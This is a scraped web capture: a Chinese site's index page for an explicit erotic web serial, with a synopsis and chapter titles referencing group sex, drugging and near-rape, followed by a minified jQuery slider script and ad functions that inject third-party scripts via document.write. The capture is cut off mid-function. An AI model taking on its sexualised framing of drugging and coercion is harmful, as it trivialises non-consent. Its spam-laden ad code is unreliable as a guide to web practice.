

--- FILE ---
content_type: text/html
request_url: https://www.694a.com/book/80441/
body_size: 6524
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
<title>江户紫罗兰之淫乐时代【NPH】(间歇踌躇满志)最新章节 - 橘色书屋</title>
<meta name="keywords" content="江户紫罗兰之淫乐时代【NPH】,江户紫罗兰之淫乐时代【NPH】间歇踌躇满志,橘色书屋" />
<meta name="description" content="江户紫罗兰之淫乐时代【NPH】是间歇踌躇满志作者的最新小说，橘色书屋提供最新章节全文免费阅读，江户紫罗兰之淫乐时代【NPH】情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说。" />
<link href="https://www.694a.com/book/80441/" rel="canonical" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="applicable-device" content="pc,mobile">
<meta name="renderer" content="webkit"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<!--必填-->
<meta property="og:type" content="novel" />
<meta property="og:title" content="江户紫罗兰之淫乐时代【NPH】" />
<meta property="og:description" content="本文是《新选组的紫罗兰》第二部，不了解本文背景的可以阅读《新选组的紫罗兰》自行了解。本文为架空时代背景，不是真实历史，还请各位注意，请勿对号入座，如有雷同……我觉得应该不能有雷同吧。预警：本文可能涉及大量重口味内容【想到什么就写什么】，根本没有什么三观，阅读需谨慎。有意见和建议可以在评论区友善提出，爱你们哟。某个平行时空因为一个系统而变得乱七八糟，历史被强行改变，且不能进行所谓的修正。时空管理总部不知如何处理时，总部主机再一次被黑，然而这次黑进来的东西没有危害，只显示四个字“病名为淫”。征战数年已经退休的百里永安，准备在被她亲手改变的日本享受安静的生活，却发现世界变得越来越离谱。百里永安：他妈的，这都是些什么玩意，我想静静……一众男人：【异口同声】你看我像不像静静？百里永安：卧槽，你们给我留件衣服吧。" />
<meta property="og:image" content="https://img.694a.com/image/80/80441/80441s.jpg" />
<meta property="og:novel:category" content="精品" />
<meta property="og:novel:author" content="间歇踌躇满志" />
<meta property="og:novel:book_name" content="江户紫罗兰之淫乐时代【NPH】" />
<meta property="og:novel:read_url" content="https://www.694a.com/book/80441/" />
<!--选填-->
<meta property="og:url" content="https://www.694a.com/book/80441/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:author_link" content="https://www.694a.com/modules/article/authorarticle.php?author=%BC%E4%D0%AA%B3%EC%B3%F9%C2%FA%D6%BE" />
<meta property="og:novel:update_time" content='2024-08-05 15:56:56' />
<meta property="og:novel:latest_chapter_name" content="38美男醉酒，被发现的小秘密" />
<meta property="og:novel:latest_chapter_url" content="https://www.694a.com/go/80441/21027516.html" />
<link href="/skin/novel/default.css" rel="stylesheet" />
<script src="/skin/novel/default.js" type="text/javascript"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="header">
    <div class="container">
        <div class="header-left">
            <a href="https://www.694a.com" title="橘色书屋" class="logo">橘色书屋</a>
        </div>
        <div class="header-right"><script>login();</script>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
            <a href="/all.html" title="书库">书 库</a>
            <a href="/top.html" title="排行">排 行</a>
            <a href="/wanben/" title="全本">全 本</a>
            <a href="/modules/article/search.php" title="搜索">搜 索</a>
        </div>
    </div>
    <div class="clear"></div>
</div>
<div class="container">
    <div class="content">
        <ol class="breadcrumb">
            <li><a href="https://www.694a.com" title="橘色书屋">首页</a></li>
            <li><a href="/lingyi.html" target="_blank" title="精品">精品</a></li>
            <li class="active">江户紫罗兰之淫乐时代【NPH】</li>
        </ol>
        <div class="book pt10">
            <div class="bookcover hidden-xs">
                <img class="thumbnail" alt="江户紫罗兰之淫乐时代【NPH】" src="https://img.694a.com/image/80/80441/80441s.jpg" title="江户紫罗兰之淫乐时代【NPH】" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" />
            </div>
            <div class="bookinfo">
                <h1 class="booktitle">江户紫罗兰之淫乐时代【NPH】</h1>
                <p class="booktag">
                    <a class="red" href="https://www.694a.com/modules/article/authorarticle.php?author=%BC%E4%D0%AA%B3%EC%B3%F9%C2%FA%D6%BE" target="_blank" title="作者：间歇踌躇满志">间歇踌躇满志</a>
                    <span class="blue">6万字</span>
                    <span class="blue">5311人读过</span>
                    <span class="red">连载中</span>
                </p>
                <p class="bookintro">
                    <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="江户紫罗兰之淫乐时代【NPH】" src="https://img.694a.com/image/80/80441/80441s.jpg" title="江户紫罗兰之淫乐时代【NPH】" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />本文是《新选组的紫罗兰》第二部，不了解本文背景的可以阅读《新选组的紫罗兰》自行了解。本文为架空时代背景，不是真实历史，还请各位注意，请勿对号入座，如有雷同……我觉得应该不能有雷同吧。预警：本文可能涉及大量重口味内容【想到什么就写什么】，根本没有什么三观，阅读需谨慎。有意见和建议可以在评论区友善提出，爱你们哟。某个平行时空因为一个系统而变得乱七八糟，历史被强行改变，且不能进行所谓的修正。时空管理总部不知如何处理时，总部主机再一次被黑，然而这次黑进来的东西没有危害，只显示四个字“病名为淫”。征战数年已经退休的百里永安，准备在被她亲手改变的日本享受安静的生活，却发现世界变得越来越离谱。百里永安：他妈的，这都是些什么玩意，我想静静……一众男人：【异口同声】你看我像不像静静？百里永安：卧槽，你们给我留件衣服吧。</p>
                <p>最新章节：<a class="bookchapter" href="21027516.html" title="38美男醉酒，被发现的小秘密">38美男醉酒，被发现的小秘密</a></p>
                <p class="booktime">更新时间：2024-08-05 15:56:56</p>
                <div class="bookmore">
                    <button class="btn btn-info" onclick="BookVote('80441');" type="button">投票推荐</button>
                    <button class="btn btn-info" onclick="BookCaseAdd('80441');" type="button">加入书架</button>
                    <a href="/jf.html" target="_blank" rel="nofollow">积分规则</a>
                    <a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
                </div>
            </div>
            <div class="clear"></div>
        </div><br><script>info1();</script><br>
        <dl class="book chapterlist">
            <h2>《江户紫罗兰之淫乐时代【NPH】》最新章节</h2>
            <!--<center>AD1</center>-->
            <dd><a href="21027516.html" title="38美男醉酒，被发现的小秘密">38美男醉酒，被发现的小秘密</a></dd><dd><a href="20999335.html" title="37来都来了，爽一发再撤退">37来都来了，爽一发再撤退</a></dd><dd><a href="20989556.html" title="36兄弟见面，活宝出道 rourouwu2.com">36兄弟见面，活宝出道 rourouwu2.com</a></dd><dd><a href="20989073.html" title="35事后清晨，没事还找事">35事后清晨，没事还找事</a></dd><dd><a href="20980900.html" title="34越反差，越堕落，越快乐">34越反差，越堕落，越快乐</a></dd><dd><a href="20979004.html" title="33偷情会上瘾，反差王者登场">33偷情会上瘾，反差王者登场</a></dd><dd><a href="20959272.html" title="32第一次尝试4p，三通成就达成">32第一次尝试4p，三通成就达成</a></dd><dd><a href="20952234.html" title="31怀孕也很勾人，4p前戏 po18p ro.co m">31怀孕也很勾人，4p前戏 po18p ro.co m</a></dd><dd><a href="20945738.html" title="30不情愿的三人行，擦枪走火">30不情愿的三人行，擦枪走火</a></dd><dd><a href="20935816.html" title="29故人相会，谁在无能狂怒">29故人相会，谁在无能狂怒</a></dd><dd><a href="20932575.html" title="28深夜闹剧，哭笑不得">28深夜闹剧，哭笑不得</a></dd><dd><a href="20920241.html" title="27色情表演，听墙角，胆小鬼 p o1 8a a .c">27色情表演，听墙角，胆小鬼 p o1 8a a .c</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
            <div class="clear"></div>
            <div id="list-chapterAll">
                <h2>《江户紫罗兰之淫乐时代【NPH】》全部章节目录</h2>
                <!--<center>AD2</center>-->
                <dt><!--章节目录--></dt>
                
                
                <dd><a href="20860482.html" title="1序章：病名为淫">1序章：病名为淫</a></dd>
                <dd><a href="20860483.html" title="2外纯内淫紫罗兰，下药，受孕">2外纯内淫紫罗兰，下药，受孕</a></dd>
                <dd><a href="20860484.html" title="3淫水磨墨，玉体作纸，属于她的场合">3淫水磨墨，玉体作纸，属于她的场合</a></dd>
                <dd><a href="20860485.html" title="4人妻险被奸，新闻闹翻天">4人妻险被奸，新闻闹翻天</a></dd>
                
                
                
                <dd><a href="20860486.html" title="5紫罗兰再临，众人各怀心思">5紫罗兰再临，众人各怀心思</a></dd>
                <dd><a href="20860487.html" title="6催情针，奇特的保胎方法">6催情针，奇特的保胎方法</a></dd>
                <dd><a href="20860488.html" title="7局长，你TM堕落了">7局长，你TM堕落了</a></dd>
                <dd><a href="20860489.html" title="8华夏抬头，议会失控，白船事件">8华夏抬头，议会失控，白船事件</a></dd>
                
                
                
                <dd><a href="20860490.html" title="9她的粉丝，恍惚的世界">9她的粉丝，恍惚的世界</a></dd>
                <dd><a href="20860491.html" title="10情难自抑，蠢蠢欲动">10情难自抑，蠢蠢欲动</a></dd>
                <dd><a href="20860492.html" title="11主动的女人，属实可怕">11主动的女人，属实可怕</a></dd>
                <dd><a href="20860493.html" title="12奉天返航，局势初定，长州心思真难猜">12奉天返航，局势初定，长州心思真难猜</a></dd>
                
                
                
                <dd><a href="20860494.html" title="13监管者再临，若问其他，稍事等候">13监管者再临，若问其他，稍事等候</a></dd>
                <dd><a href="20860495.html" title="14崇拜你，满足你的肉欲，以及我的">14崇拜你，满足你的肉欲，以及我的</a></dd>
                <dd><a href="20862493.html" title="15返场的3P调教，这样也可以高潮">15返场的3P调教，这样也可以高潮</a></dd>
                <dd><a href="20862494.html" title="16偶遇故人，吃醋也能吃破防">16偶遇故人，吃醋也能吃破防</a></dd>
                
                
                
                <dd><a href="20864460.html" title="17更名换姓，在改变中黑化的他">17更名换姓，在改变中黑化的他</a></dd>
                <dd><a href="20864463.html" title="18勋章，意外，车震前奏">18勋章，意外，车震前奏</a></dd>
                <dd><a href="20873397.html" title="19差点被发现，车震进行时">19差点被发现，车震进行时</a></dd>
                <dd><a href="20873398.html" title="20刑满释放，爷来辣">20刑满释放，爷来辣</a></dd>
                
                
                
                <dd><a href="20883967.html" title="21自报家门，特殊下午茶">21自报家门，特殊下午茶</a></dd>
                <dd><a href="20887558.html" title="22父女相见，他要做街上最靓的仔">22父女相见，他要做街上最靓的仔</a></dd>
                <dd><a href="20891242.html" title="23修复完成，不太巧的相遇 r oushuwu.m e">23修复完成，不太巧的相遇 r oushuwu.m e</a></dd>
                <dd><a href="20899137.html" title="24尝试新玩具，警视厅的不速之客">24尝试新玩具，警视厅的不速之客</a></dd>
                
                
                
                <dd><a href="20907104.html" title="25他的往事，太哈人啦">25他的往事，太哈人啦</a></dd>
                <dd><a href="20908756.html" title="26夜逛吉原，属实大开眼界">26夜逛吉原，属实大开眼界</a></dd>
                <dd><a href="20920241.html" title="27色情表演，听墙角，胆小鬼 p o1 8a a .c">27色情表演，听墙角，胆小鬼 p o1 8a a .c</a></dd>
                <dd><a href="20932575.html" title="28深夜闹剧，哭笑不得">28深夜闹剧，哭笑不得</a></dd>
                
                
                
                <dd><a href="20935816.html" title="29故人相会，谁在无能狂怒">29故人相会，谁在无能狂怒</a></dd>
                <dd><a href="20945738.html" title="30不情愿的三人行，擦枪走火">30不情愿的三人行，擦枪走火</a></dd>
                <dd><a href="20952234.html" title="31怀孕也很勾人，4p前戏 po18p ro.co m">31怀孕也很勾人，4p前戏 po18p ro.co m</a></dd>
                <dd><a href="20959272.html" title="32第一次尝试4p，三通成就达成">32第一次尝试4p，三通成就达成</a></dd>
                
                
                
                <dd><a href="20979004.html" title="33偷情会上瘾，反差王者登场">33偷情会上瘾，反差王者登场</a></dd>
                <dd><a href="20980900.html" title="34越反差，越堕落，越快乐">34越反差，越堕落，越快乐</a></dd>
                <dd><a href="20989073.html" title="35事后清晨，没事还找事">35事后清晨，没事还找事</a></dd>
                <dd><a href="20989556.html" title="36兄弟见面，活宝出道 rourouwu2.com">36兄弟见面，活宝出道 rourouwu2.com</a></dd>
                
                
                
                <dd><a href="20999335.html" title="37来都来了，爽一发再撤退">37来都来了，爽一发再撤退</a></dd>
                <dd><a href="21027516.html" title="38美男醉酒，被发现的小秘密">38美男醉酒，被发现的小秘密</a></dd>
                
                
                
                
                <div class="clear"></div>
            </div>
            <!--<center>AD3</center>-->
        </dl>
        <div class="book mt10 pt10 tuijian">
            精品推荐阅读：<a href="https://www.694a.com/book/5169/">清纯女主的被肏日常（纯肉NP）</a><a href="https://www.694a.com/book/38419/">天生尤物【快穿】高H</a><a href="https://www.694a.com/book/62028/">赌 （校园，1V1）</a><a href="https://www.694a.com/book/46305/">背德情事（高H）</a><a href="https://www.694a.com/book/31872/">淫乱小镇</a><a href="https://www.694a.com/book/2162/">女配她只想上床(快穿)</a><a href="https://www.694a.com/book/2138/">蝴蝶效应</a><a href="https://www.694a.com/book/37627/">每晚都进男神们的春梦（NPH）</a><a href="https://www.694a.com/book/36915/">优质肉棒攻略系统（np高辣文）</a><a href="https://www.694a.com/book/62161/">参加直播做爱综艺后我火了(NPH)</a><a href="https://www.694a.com/book/60463/">成了禁欲男主的泄欲对象</a><a href="https://www.694a.com/book/55546/">暗恋［校园 1v1］</a>
            <div class="clear"></div>
        </div>
        <p class="pt10 hidden-xs">《江户紫罗兰之淫乐时代【NPH】》所有内容均来自互联网或网友上传，橘色书屋只为原作者间歇踌躇满志的小说进行宣传。欢迎各位书友支持间歇踌躇满志并收藏《江户紫罗兰之淫乐时代【NPH】》最新章节。</p>
    </div>
    <div class="clear"></div>
</div>
<div class="footer">
    <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    <p class="hidden-xs">Copyright &copy; 2023 橘色书屋(://www.694a.com) All Rights Reserved.</p>
    <p class="visible-xs">Copyright &copy; 2023 www.694a.com<a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
    <div class="clear"></div>
</div>
<script>tj();</script>

<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>


<script src="//cdn.bootcss.com/jquery/1.9.1/jquery.min.js"></script>
<script>
    $("#btn-All").on("click",function(){
        $("#list-chapterAll").toggle();
    })</script>

<br><script>info2();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.694a.com/astyle/wap.js
body_size: 5478
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

 

function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();



} 


function chapter2(){

document.writeln("<a href=\'https://e.xiaoshuo.uk/free2026.html\' target=\'_blank\'><img src=\'https://e.xiaoshuo.uk/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 



function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

